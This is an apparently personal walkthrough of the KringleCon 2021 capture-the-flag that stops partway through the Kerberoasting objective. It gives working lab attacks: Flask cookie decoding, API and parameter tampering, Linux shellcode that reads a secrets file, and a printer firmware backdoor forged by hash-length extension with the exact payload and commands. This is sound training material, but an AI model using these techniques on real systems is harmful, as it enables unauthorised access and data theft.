Kringlecon 2021 Walkthrough
- Introduction
- Objective 1 - KringleCon Orientation
- Objective 2 - Where in the World is Caramel Santaigo?
- Objective 3 - Thaw Frost Tower’s Entrance
- Objective 4 - Slot Machine Investigation
- Objective 5 - Strange USB Device
- Objective 6 - Shellcode Primer - Ruby Cyster
- Objective 7 - Printer Exploitation
- Objective 8 - Kerberoasting on an Open Fire
- Objective 9 - Splunk
- Objective 10 - Now Hiring!
- Objective 11 - Customer Complaint Analysis
- Objective 12 - Frost Tower Website Checkup
- Additional links
Introduction
Spoiler alert! This is a complete step-by-step walkthrough of the 2021 Kringlecon CTF. I strongly recommend that you give the challenges your best before finding a solution here. If you have already completed a challenge, you may find an alternative approach here since many objectives can be solved in multiple ways. Artifacts and scripts pertaining to my solutions to some of these challenges may be found on this Github repo.
Objective 1 - KringleCon Orientation
Just an orientation to get you familiar with the Kringlecon setup. Nothing much to do here.
Document Analysis - Piney Sappington
The challenge asks us to identify who manipulated one of the files for the naughty/nice list. There are two small tasks here:
- identify which file was manipulated
- identify who manipulated it
Since exiftool is installed, we can check the metadata on all available documents. For instance: exiftool 2021-12-01.doc brings up all kinds of interesting metadata on the file:

The “Last Modified By” field is of interest to us since we want to ensure modifications were not performed by an unauthorized party (Jack Frost). Now, we could check each file’s metadata manually, however, it is easier to run exiftool in a loop and grep for “Last Mod” as shown below:
for i in *;do echo "$i" && exiftool "$i" | grep "Last Mod";done
We have now successfully identified the file that was modified by Jack Frost.

Answer: 2021-12-21.docx

Objective 2 - Where in the World is Caramel Santaigo?
This challenge asks us to track and locate an elf using OSINT skills. I tried playing the game twice and reached the end by determining the correct locations with some quick Google search but with no end result (guessed the wrong elf at the end.) The InterRink filters didn’t help very much as often it would show no elves with the chosen criteria that I received via the “Investigate” options.

Therefore, I turned to other ways to “hack” the game. Turns out, the page drops a cookie on client side that can be decoded.
The vulnerability originates from Flask where user session cookies can be decoded to steal the secrets within. Usually, the Flask cookie is comprised of the following parts:
Session Data . TimeStamp . Hash
Here, the session data is simply a compressed and base64 encoded string. In order to reveal its contents, we can decompress and decode it as shown below.
import itsdangerous, zlib
fcookie = "eJx1Uk1vGjEQ_SsjX3ox1QK7G-CW0q9IrYIC7QU4DPawtvDaK6-XiEb57x2T9lClOdmemffe-M08CY0XsRDfg88XKcgd-bmxvicHPzpMkegl_NX61IvFVmwMAb-hCQkioXMXMISJNOAhDAmG3voGEh56OIYI1mti5HtmuTcS7sCHZBVXJ0OMRIbBOmGETaRTDrac60zwBAp7yri_ii0TWU5o6ENLyWSdF00mUCe4P1M8uvAI6DWsLolJ_sAvcKIugTKkTtfuDNkIa4-dMpgAuy4XGoxa7PkMQxSLuRQuKMyKbMkafcJ3PSyxTy5bErqcyY5sxUM4o7fUWgmfrXcszwWriM1AEpa_SBl4oG44OKs48Y3NDl7CJ99cS_dy-yomxToNKTUYk4QvFFv0eTy3Pj1S7CR8INfYob1il6Ejb7Ahxn8k32I8celPS96jhNuhT9HiW-A3u-SVSHE3FAXN0XEePerMsnKoyASnKYo9mxW53dCuibRY1FXFAR4I5UX5ryuvP_q60X8kpDhblUK8bMKJ8iSeeGl6s9iJYj5BLG8UTWo9LrWm-jAe15UqbiY0LaqZwmLGgVpVWOuSJlM9VpPjZEp1Vet6Wu2E5AXuediK7vQCdqJEmt_gfDwqZ8VsVNKxGM2wKkaadDWvxkiHstyJZ_H8G6oDDu8"

fcookiedecoded = zlib.decompress(itsdangerous.base64_decode(fcookie))
print(fcookiedecoded)
Output:
b'{"day":"Monday","elf":"Tinsel Upatree","elfHints":["The elf got really heated about using tabs for indents.","Oh, I noticed they had a Star Trek themed phone case.","The elf mentioned something about Stack Overflow and Python.","They kept checking their Snapchat app.","hard"],"hour":9,"location":"Santa\'s Castle","options":[["Rovaniemi, Finland","Prague, Czech Republic","London, England"],["London, England","Stuttgart, Germany","Antwerp, Belgium"],["Copenhagen, Denmark","Vienna, Austria","Antwerp, Belgium"],["Prague, Czech Republic","Montr\\u00e9al, Canada","Placeholder"]],"randomSeed":655,"route":["Rovaniemi, Finland","London, England","Vienna, Austria","Placeholder"],"victoryToken":"{ hash:\\"092aa47ce26d14dde6b1165c072e3058ca081166c5a6d4e23d1c2f23e656d635\\", resourceId: \\"4ae97a91-4808-4ef0-8a50-ded5951aeb44\\"}"}'
Since we now know who the elf is (key-value pair of "elf":"Tinsel Upatree"), and the elf’s route (key called “route” in the JSON above), we can cheat on the game and win!

Answer: (depends, but in this instance it was:) Tinsel Upatree
Grepping for Gold - Greasy Gopherguts
This challenge requires us to go through an nmap scan file on disk and answer specific questions. For instance, the first question is concerning which port a specific host (recognized by its IP address) has open. We can grep through the .gnmap file as follows:
cat bigscan.gnmap | grep 34.76.1.22
We see the following result: 62078/open/tcp//iphone-sync///. Clearly, TCP port 62078 is open. We, therefore, try this as the answer for this specific question and succeed.

The next set of challenges touch upon both nmap as a network scanner and grep for sifting through contents of files. Here are all of the queries for quickly discovering relevant content within the .gnmap file.
cat bigscan.gnmap | grep 34.76.1.22
cat bigscan.gnmap | grep 34.77.207.226
cat bigscan.gnmap | grep "Up" | wc -l
cat bigscan.gnmap | grep -E "80/open/tcp//|443/open/tcp/|8080/open/tcp" | wc -l
The next challenge required that we briefly inspect the file to find a difference between when a host is up but has no ports open versus when a host is up and does have ports open. We determine this difference to be that IP addresses that appear once in the file have no ports open. After realizing this, we write the following Python program to count such hosts. IP addresses are extracted using a regex pattern.
import re

ip_addr = re.compile(r'(\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3})')
count, ip_list = 0 , []

fp = open("bigscan.gnmap")
fp.readline()

for line in fp:
    if ip_addr.search(line):
        ip_list.append(ip_addr.search(line)[0])


ip_dict = {i:ip_list.count(i) for i in ip_list}

for v in ip_dict.values():
    if v == 1:
        count += 1

#print(my_dict)
print(count)
fp.close()
The script above is relatively computationally expensive because of the regex pattern matching on each line. A better approach would be to either refactor this to make it more efficient or use multiprocessing for concurrency. But we won’t be doing all that for this hack.
Next, to ascertain the max number of TCP ports open for any host, we need to check for the line in the scan file that has the maximum occurrences of the string “tcp”. The following Python script accomplishes this.
fp = open("bigscan.gnmap")

maxcount = -1
maxline = ""

for line in fp:
    count = 0
    if "tcp" in str(line):
        count = line.count("tcp")
        maxcount = max(count, maxcount)
        maxline = line

fp.close()
print(maxcount, maxline)
Answers:  1) 62078
          2) 8080
          3) 26054
          4) 14372
          5) 402
          6) 12
Objective 3 - Thaw Frost Tower’s Entrance
The challenge here is to thaw the entrance to the tower by controlling a thermostat. The thermostat is on a Wi-Fi that we can access using the wireless adapter that we picked up earlier (looks like an Alpha card used for wireless pentesting.)
The first thing to do is to scan for available access points in the vicinity. iwconfig shows us the available interface, that is, wlan0. So let’s scan on this interface.
iwlist wlan0 scanning

We now notice that the access point with ESSID FROST-Nidus-Setup is available. Next, let’s connect to this access point.
iwconfig wlan0 essid "FROST-Nidus-Setup"
The message now tells us that we’re connected to the thermostat and points us to an HTTP endpoint to complete setup: http://nidus-setup:8080/. We visit this HTTP link using curl.
curl http://nidus-setup:8080/apidoc

If we visit the /register link on this HTTP address, we are asked for a serial number that we do not possess. Note, though, that API documentation is exposed at /apidoc. After visiting the API docs, we see that accessing the cooler endpoint does not require registration.

Since the cooler can be used to control the temperature, we sent the following POST request to this API endpoint to raise the temperature (set it to any reasonably higher value).
curl -XPOST -H 'Content-Type: application/json' \
  --data-binary '{"temperature": 70}' \
  http://nidus-setup:8080/api/cooler

We have now cleared this challenge and the following response confirms the temperature shift.
{
  "temperature": 69.56,
  "humidity": 38.76,
  "wind": 3.29,
  "windchill": 75.97,
  "WARNING": "ICE MELT DETECTED!"
}
Answer: curl -XPOST -H 'Content-Type: application/json' \
  --data-binary '{"temperature": 70}' \
  http://nidus-setup:8080/api/cooler
Logic Chompers - Noel McBoetie
In this challenge, we are being asked to win the game of Logic Chompers, Potpourri on the setting Intermediate or above. Let’s first play the game on easy mode (Beginner, Boolean logic) to gain a sense of it. The game is simple, chomp all statements that evaluate to True.

The statements get more complex as we raise the difficulty level. Now, there’s two ways to win under the required difficulty levels: 1) assess which of the statements evaluate to True (that is, actually play the game) or 2) cheat on it by inspecting the game logic. We chose the latter since the game loads its logic on client-side, in the browser. Inspect-ing the game window in the browser and then loading the console allows us to see the array of arrays that is being used to initialize the game. This array of arrays shows not just the expressions that are loaded, but also whether or not they evaluate to True.

Now that we know of a way to cheat the game, we can reload the game on the required difficulty settings and take a look at the array of arrays to determine the correct statements to chomp.
Answer: [depends on the initialization of the board but look at the procedure above to win at any difficulty level]
Objective 4 - Slot Machine Investigation
The slot machine is located at https://slots.jackfrosttower.com/. Our objective is to determine the string returned in the response by the server when our winning amount > 1000. The challenge is therefore to hack the slot machine to reach the winning amount of > 1000.
Let’s play the game once to gain a sense of what is available. We mainly have 3 elements that we interact with: 1) bet size, 2) bet level, and 3) spin. Out of these 3 elements, we have two parameters here that we can manipulate: 1) bet size and 2) bet level. Now, let’s use Burp Proxy to intercept the POST request and perform some parameter tampering.

In the image above, we’ve intercepted the POST request and then sent it to Burp Intruder to perform variations of tampering the available parameters. Specifically, it is always interesting to see what happens if we send the server unexpected values. These unexpected values, for instance, could be negative numbers.

For the payload, we use a negative numeric list with a step amount of 0.1 as shown. While performing the tampering with Burp Intruder, do not URL encode the payload (which is enabled by default).
After tampering other parameters, we finally discovered that the parameter cpl brings us the desired result of increasing our winnings amount as seen in the server’s responses to our tampered requests. We also notice that the casino is getting suspicious.

Once the amount exceeds 1000, we see the threat message that we were looking for as shown below.

Answer: I'm going to have some bouncer trolls bounce you right out of this casino!
IPv6 Sandbox - Jewel Loggins
The challenge asks us to seek a password needed to restart a service. The password is on another host on the same network, however, the IP of that host is unknown. The first step then would be to scan the local network for hosts and associated services. Before that, we use ifconfig to determine the details of our local network.
ifconfig
nmap 192.168.168.1-20

We notice that IP 192.168.160.2 has port 80 open. Next step would be to visit this web service using curl.

Since the HTTP page hints at visiting the page under IPV6, we can repeat the process but for IPV6 instead of IPV4 this time.
nmap -6 fe80::42:c0ff:fea8:a003%eth0
curl http://[fe80::42:c0ff:fea8:a002]:80/ --interface eth0

Connecting to the IPV6 address over port 8080 tells us to connect to other open port on this host for retrieving the password. We connect to the other port (9000) and receive the password to restart the service.
curl http://[fe80::42:c0ff:fea8:a002]:80/ --interface eth0
Answer: PieceOnEarth
Objective 5 - Strange USB Device
In this challenge, we are asked to evaluate a binary file located in /mnt/USBDEVICE. The file inject.bin is frequently associated with Rubber Ducky. This binary format obfuscates the otherwise readable Ducky script. Our objective is therefore to decode the binary and read the underlying Ducky script. We utilize the available mallard.py decoder for this purpose.
python3 mallard.py -f /mnt/USBDEVICE/inject.bin

Now that the script is decoded, we see a long base64 encoded string that we decode to reveal the payload.

After decoding the script, we can see that the string is attempting to write a new SSH key for remote access by the user ickymcgoop. This is likely a malicious attempt at deploy the Rubber Ducky thumb drive to execute commands that add an unauthorized user’s SSH key to the list of authorized SSH keys on the machine.
Answer: ickymcgoop
Holiday Hero - Chimney Scissorsticks

The challenge suggests that we play the game in single player mode, however single player mode is disabled by default. To enable it, we need to manipulate 2 items which are both stored client-side, one of which is sent to the server. Therefore, we check for the presence of any cookies pertaining to the challenge site on local host.

Sure enough, we have the HOHOHO cookie that stores a URL encoded string: %7B%22single_player%22%3Afalse%7D. After URL decoding it, we observe the following string: {"single_player":false}. Clearly, we need to set this to True in order to enable the single player mode.
We reload the game so the new value of the cookie is passed to the game server. Next, we have to set the other variable. To see a list of all variables loaded in the memory for this game’s session, we type debugger in console to bring up the debugger window and examine the Global variables. Immediately, the variable single_player_mode stands out.

It is currently set to False to let’s switch it to True in console.
single_player_mode = true;

We now see the message telling us that computer has joined as player 2.

Now it’s just a matter of playing the game and hitting the notes using Q and W with some timing. We have, thus, cleared the challenge.

Answer: 1) Change cookie value to {"single_player":true}
        2) Change global variable 'single_player_mode' to 'true'

Elevator Hack
To get the elevator (or lift!) to work, connect the logic gates in a way that all three outputs are lit up.
Objective 6 - Shellcode Primer - Ruby Cyster
This challenge is a good beginner’s introduction to shellcode and very basic assembly instructions in the amd64 (x86_64) architecture. Here’s a brief summary of what you need to know to solve this challenge:
General purpose registers:
rax- register a extendedrbx- register b extendedrcx- register c extendedrdx- register d extendedrbp- register base pointer (start of the stack)rsp- register stack pointer (current location in the stack)rsi- register source indexrdi- register destination index
Special register:
rip- intruction pointer - can’t be directly accessed. Since often we need the address stored inrip, a trick is to place acall labelright before, let’s say a string which we want an address for, and place alabel:right after the string and then perform apop. Thus, when thecallis made the return address is pushed to the top of the stack. Now, the execution reaches the label and thepopinstruction will then pop the return address stored at the top of the stack into the specified register. Therefore, we now have the memory address that we were trying to determine.
Additionally, the following information is helpful:
- while making syscalls, the syscall number is stored in
rax - after the function is called, the result (return value) is stored in
rax - a syscall table for Linux is available here
The following mnemonics are useful when writing the shellcode:
mova,b (move b into a)pusha (push the value of a onto the top of the stack)popa (pop the value at the top of the stack into a)ret(return)label:/call label(kind of like the GOTO statement)db 'somerandomstring',0(store strings in memory)
A complete solution to all 12 exercises that were a part of this challenge is provided here. However, here’s the solution to the 12th and final challenge:
call amirootyet                  ; skip over the string below
db '/var/northpolesecrets.txt',0 ; we need address of this string

amirootyet:                      ; the label to jump to
mov rax, 2                       ; number for sys_open
pop rdi                          ; address of the string
mov rsi, 0                       ; sys_open flags
mov rdx, 0                       ; sys_open mode
syscall                          ; call sys_open

push rax                         ; return value of sys_open
                                 ; (file descriptor address)
mov rax, 0                       ; number for sys_read
pop rdi                          ; file descriptor now stored in rdi
mov rsi, rsp                     ; char buffer in rsp
mov rdx, 96h                     ; length of data read
syscall                          ; call sys_read

mov rdi, 1                       ; write to STDOUT (1)
mov rax, 1                       ; number for sys_write
mov rsi, rsp                     ; char buffer in rsp
mov rdx, 96h                     ; length of data written
syscall                          ; call sys_write

mov rax, 60                      ; number for sys_exit
mov rdi, 0                       ; exit code
syscall                          ; call sys_exit

Answer: cyber security knowledge
Objective 7 - Printer Exploitation
This challenge asks us to exploit a printer and gain access to the contents of a specific log file stored under /var/spool/printer.log. We can do this by uploading a backdoored version of firmware to the printer firmware update system.

We notice that the firmware uploaded must have the proper signature otherwise the system will not execute it. First, we download the current version of the firmware and attempt to modify and reupload the resulting backdoored firmware. We observe that the server rejects the firmware because it is not properly signed.

We see that the server holds a secret value that is added to the raw_file_data that we are uploading, and then an SHA256 sum is calculated for the entire sequence.
sha256(<secret> + raw_file_data)
Since we do not know the secret, we cannot produce the appropriate signature. Or can we? This is where the hash extension attack comes in. Using the hash extension attack, even though we do not possess the secret, we can still create a valid hash for secret + firmware data + **additional malicious data**. This implies that we can craft a payload that reads the required file and then append it to the valid firmware file and then recalculate the new hash using the hash extension attack.
First, let’s craft our payload. It’s a simple bash file that will execute server-side to read the contents of the target file:
#!/bin/bash

grep xlsx /var/spool/printer.log > /app/lib/public/incoming/pwned
The grep searches for the required xlsx pattern and then output is saved in a file pwned that we can publicly access at /app/lib/public/incoming/.
Let us download the firmware from the server. It’s a JSON file that contains the firmware in encoded format, along with an SHA256 signature. We also notice that the secret length is 16. Let’s base64 decode the string in the firmware JSON file.
echo "<base64-encoded-firmware-string>" | base64 -d > origfirmware.zip
We notice that the raw bytes thus acquired belong to an archive (magic number 50 4B). We also observe than a firmware.bin ELF binary is stored inside this archive.

Now, we need to zip our payload since the contents will be unzipped on the server-side. Also, the server is specifically seeking fireware.bin so let’s ensure that our payload is saved as firmware.bin before we zip it.
zip firmware.zip firmware.bin
Now, we take the raw bytes pertaining to the original firmware.zip file and append the raw bytes pertaining to the false (payload) firmware. Hexed.it allows us to do this without any hassle. Use xxd -ps <filename> to acquire the raw hex bytes pertaining to each file, then copy-paste (append) the raw hex bytes of the payload zip at the end of the bytes pertaining to the original firmware zip.

Export and save this new zip file, let’s call it falsefirmware.zip. Next, we use the hash-extender tool to perform the hash extension attack. We use the add-append-file-opt branch of the hash-extender since it allows us to input files rather than raw data.
git clone -b add-append-file-opt https://github.com/solidgoldbomb/hash_extender/

cd hash_extender

./hash_extender --file ../origfirmware.zip --append-file ../Downloads/falsefirmware.zip --signature 2bab052bf894ea1a255886fde202f451476faba7b941439df629fdeb1ff0dc97 --format sha256 --out-data-format hex --secret 16
Here, the --signature is the original signature provided to us in the firmware.json file that we acquired from the server. Format is SHA256 and secret length is 16, as specified in the downloaded firmware JSON.
We take the raw hex output from the hash-extender tool and plug it in Cyberchef to obtain the base64 encoded string.


Now that we have a new base64 encoded (firmware+payload) string and the new SHA256 signature, we replace the firmware: and signature: values in the firmware.json with the new values we obtained above.
We now upload this backdoored firmware on the server and observe that the server executed the payload without errors.

Now, we head over to the /incoming/pwned on the server to access the file that we specified in our payload bash script.

Reading the contents of this file, we find the XLSX filename that we were looking for.
Artifacts pertaining to this challenge are stored here.
Answer: Troll_Pay_Chart
HoHo … No - Eve Snowshoes
This challenge runs us through a scenario where we play the role of a sysadmin looking to ban specific malicious IPs. The IPs to be denied are determined dynamically based on certain regex-based patterns. The entire exercise reminded me of Snort, except in this case we are using Fail2ban.
Note: this challenge is a bit finicky. In particular, don’t forget to execute service fail2ban restart to restart the service since /root/naughtylist refresh as suggested in the challenge, alone didn’t seem sufficient to get all the IPs properly banned/unbanned.
First, we read the alert language we see in /var/log/hohono.log to build regex patterns that will catch these alerts.
more /var/log/hohono.log

We notice the following 4 types of alert messages:
1) 2022-01-04 02:02:13 Failed login from 201.151.161.183 for prancer
2) 2022-01-04 02:02:22 Login from 73.193.32.103 rejected due to unknown user name
3) 2022-01-04 02:01:42 Invalid heartbeat 'bravo' from 28.6.152.215
4) 2022-01-04 02:02:21 167.29.203.11 sent a malformed request
Next, we begin configuring Fail2ban. Here are my filter, action, and jail configs:
Filter
[Definition]
failregex = Failed login from <HOST> for .*
            Invalid heartbeat .* from <HOST>
            <HOST> sent a malformed request
            Login from <HOST> rejected due to unknown user name
Action
[Definition]
actionban = /root/naughtylist add <ip>
actionunban = /root/naughtylist del <ip>
Jail
[amirootyet]
enabled  = true
filter   = no
action = no
logpath  = /var/log/hohono.log
maxretry = 10
findtime = 1h
bantime = 1h
Ensure that the regex is correctly matching the alert messages: fail2ban-regex /var/log/hohono.log /etc/fail2ban/filter.d/<your-filter>.conf.


We now need to restart the Fail2ban service and perform a /root/naughtylist refresh.
service fail2ban restart
/root/naughtylist refresh
If you’ve set up the configs correctly and performed the service restarts, then the objective is marked as completed.
Objective 8 - Kerberoasting on an Open Fire
Well, this challenge had an OSCP lab vibe! The objective is to read the contents of a research document by navigating carefully through a maze of domain hosts and file shares. The Active Directory domain in question is the elfu domain.

After registering on the elfu portal, we are provided with ssh access to a grading server. The credentials are rotated every 24 hours or so, so you’ll see different grading system credentials here depending on which day we were making progress with the challenge.

Using the credentials, we log into the grading server. The server has a program running which only allows us to view the grades or exit. We need to break out of this. CTRL + (mashing keys) breaks us out (unexpected input string) and we discover that we’re in a Python interpreter.

